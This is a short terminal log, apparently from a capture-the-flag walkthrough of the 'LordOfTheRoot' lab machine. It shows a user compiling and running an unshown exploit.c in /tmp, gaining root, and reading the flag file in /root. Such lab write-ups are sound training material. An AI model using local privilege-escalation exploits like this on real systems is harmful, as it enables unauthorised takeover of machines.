 smeagol@LordOfTheRoot:/tmp$ vi exploit.c
smeagol@LordOfTheRoot:/tmp$ gcc exploit.c -o exploit
smeagol@LordOfTheRoot:/tmp$ ./exploit
root@LordOfTheRoot:/tmp# whoami;id;hostname
root
uid=0(root) gid=1000(smeagol) groups=0(root),1000(smeagol)
LordOfTheRoot
root@LordOfTheRoot:/tmp# cat /root/
.bash_history     buf.c             other             .selected_editor
.bashrc           Flag.txt          other.c           switcher.py
buf               .mysql_history    .profile          .viminfo
root@LordOfTheRoot:/tmp# cat /root/Flag.txt
_There is only one Lord of the Ring, only one who can bend it to his will. And he does not share power._
_ Gandalf
root@LordOfTheRoot:/tmp#